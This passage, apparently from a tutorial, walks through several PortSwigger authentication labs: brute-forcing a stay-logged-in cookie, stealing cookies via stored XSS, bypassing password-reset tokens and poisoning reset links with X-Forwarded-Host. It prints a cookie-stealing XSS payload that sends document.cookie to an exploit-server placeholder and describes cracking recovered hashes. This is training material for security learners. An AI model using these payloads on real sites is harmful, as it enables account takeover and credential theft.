
Finally click on ‘Start attack’. Now we have to wait until we get a 200 status code or any difference in the length. Once we get any request with 200 status code, check the response of the same and we will find that we are successfully logged in as carlos user.

1.6 Got carlos


As per lab description, we need to login as carlos user but we can also get the password of the victim user by decoding the value of stay-logged-in cookie using Burp Decoder and then finally using CrackStation to crack the hash of password.

1.7 got password

Now we can either login using the credentials of carlos or we can go back to Intruder attack and right click on the request (which gives 200 status code) and select ‘Show response in browser’. Finally copy the URL and paste it on the browser to directly login as carlos user. This will help us to solve the lab as well.
 

Lab-2 Offline password cracking

There is an attack that can be performed on the above scenario using another vulnerability like Cross-Site Scripting (XSS). Assume that the website is vulnerable with XSS using which the attacker can simply steal the cookies of the victim which will provide him the stay-logged-in cookie as well. Using this cookie, an attacker can easily access the account of the victim.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. Also, make sure that we click on the check box for ‘Stay logged in’.
After validating the username and password, we will find that we are logged in as wiener user. Let’s switch to Burp Suite and go to the ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to /login page. In the response of this request, we will find a cookie named ‘stay-logged-in’ which is set by the server. Now, we can perform the same method like we did in the previous lab and will see that the cookie value contains the username and password of wiener user.

2.1 stay logged in cookie

This time we have to identify and exploit stored Cross-Site Scripting (XSS) vulnerability on the website which will help us to access the stay-logged-in cookies of other users. Let’s visit any blog post on the homepage of the website and below the blog post, we will find a comment functionality. Now, on the Comment section, provide a basic XSS payload as follows and mention other details as well:

<script>alert(“Follow CyberiumX!”)</script>

Click on the ‘Post Comment’ button.

2.2 comment


This will save our malicious payload on this blog post as a comment. If we go back to the same blog page, we will find that the alert pops up which confirms that the website is vulnerable with the Stored XSS vulnerability.

2.3 got alert

Now, let’s go back to the comment functionality and provide a malicious XSS payload to steal the user’s cookie value as follows:

<script>document.location='<Exploit_server_URL>/?cookie=’+document.cookie</script>

2.4 Cookie stealing

Now click on the ‘Post Comment’ button. This will save our malicious payload on this blog post as a comment. Now we have to check the logs of our exploit server by visiting our exploit server and clicking on the ‘Access log’ button. We will find that we received a request from a user (who visited the blog post where we commented with malicious XSS payload) with cookie values.

2.5 got victim cookie

Finally, we need to decode the value of the stay-logged-in cookie and crack the password hash of the user using CrackStation.

2.6 got password

We found the username and password of our victim using which we can login and solve the lab.
 

Lab-3 Password reset broken logic

In this scenario, we will be exploiting the password reset functionality of the authentication page and try to identify a logic flaw using which the attacker can change the password of any user and access their account.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. We will find a ‘Forgot Password’ functionality. Click on it to reset the password of wiener user. We are asked to provide the username/email of the user. Let’s provide the username as wiener. The application will send a password reset link on the email client of wiener user. Let’s click on the ‘Email client’ button and there we will find our password reset link.

3.1 forget pass link

Let’s click on the link to change our password. Provide the new password for wiener user and click on the ‘Submit’ button.

3.2 reset pass


Switch to Burp Suite and find a POST request to /forgot-password endpoint. We will find a token is used here to reset the password of the wiener user. But what if we remove the token and the application still helps to change the password of any user.

3.3 temp forgot password

Let’s take this request to Burp Repeater and remove the temp-forgot-password-token from the request. Send the request and we will find that the password of wiener is changed.

3.4 removed token

Finally, change the username to carlos, set a password for carlos user and send the request. We will find that the request is accepted and the password of carlos user is changed

3.5 Carlos pass changed

Now, we can simply log in as carlos user using the new password which will solve the lab.
 

Lab-4 Password reset poisoning via middleware

There is another flaw that we are going to discover in this scenario on the password reset functionality. It can be exploited with the help of another vulnerability called HTTP Host Header attack. Let’s see it in practice.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. We will find a ‘Forgot Password’ functionality. Click on it to reset the password of wiener user. We are asked to provide the username/email of the user. Let’s provide the username as wiener. The application will send a password reset link on the email client of wiener user. Let’s click on the ‘Email client’ button and there we will find our password reset link.

4.1 Email client

Let’s click on the link to change our password. Provide the new password for wiener user and click on the ‘Submit’ button. Switch to Burp Suite and find a POST request to /forgot-password endpoint. We will have a ‘username’ parameter in the body of the request. This time we have to find the HTTP Host Header vulnerability for which we need to add an override HTTP header ‘X-Forwarded-Host’ and point it to any external domain. Send the request and we will find that the password reset mail is sent to our email.

4.2 x forwarded host


Let’s check the mail by siting our exploit server and clicking on the ‘Email Client’ button. We will find that the email we received from the web application contains our external website URL followed by the temp-forgot-password-token. The password reset URL is generated dynamically.

4.3

So, when someone clicks on this URL, their token will be sent to the external domain. Let’s exploit this vulnerability by going back to the Burp Repeater and pointing the value of X-Forwarded-Host header to our exploit server’s URL. Also, let’s change the username to carlos so that the application will generate a URL for carlos user and will send him an email. When the user clicks on the link, his password reset token will be sent to our exploit server.

4.4 carlos email

Now, let’s go back to the access log page of the exploit server and try to look for an entry where we will find the temp-forgot-password-token for carlos user.

4.5 token

Finally, we need to copy the token and paste it in the URL to reset the password of carlos user. The URL should look like the following:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<token_value>

We will find that we can change the password for carlos’ user.

4.6 forget pass url

Now, we can simply log in as carlos user using the new password which will solve the lab.
 

Lab-5 Password brute-force via password change

Typically, changing our password involves entering our current password and then the new password twice. These pages fundamentally rely on the same process for checking that usernames and current passwords match as a normal login page does. Therefore, these pages can be vulnerable to brute-force attacks.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. After validating the username and password, we will find that we are logged in as wiener user.

5.1 Change pass

On the ‘my account’ page, we have a password change functionality which requires ‘Current password’, ‘New password’ and ‘Confirm new password’. Let’s try to change the password of wiener user by providing these values. Let’s switch to Burp Suite and go to the ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to change the password. Send the request to Burp Repeater. Now try to change the ‘Current password’ to something that is not the current password and send the request. We will find an error saying ‘Current password is incorrect’.

5.2 pass is incorrect

This confirms that the application is checking the current password of the username provided in the request. Now let’s provide the correct current password but this time we will make sure the new and confirm new password values should not match. Send the request and this time we will get another error saying ‘New passwords do not match’.

5.3 new pass do not match




